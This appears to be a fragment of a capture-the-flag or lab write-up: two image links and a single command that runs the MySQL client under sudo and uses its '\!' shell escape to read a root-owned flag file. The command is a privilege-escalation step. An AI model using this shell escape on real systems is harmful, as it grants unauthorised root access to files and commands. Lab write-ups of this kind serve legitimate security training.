 1 | sudo mysql -e '\! cat /root/flag/flag01.txt' |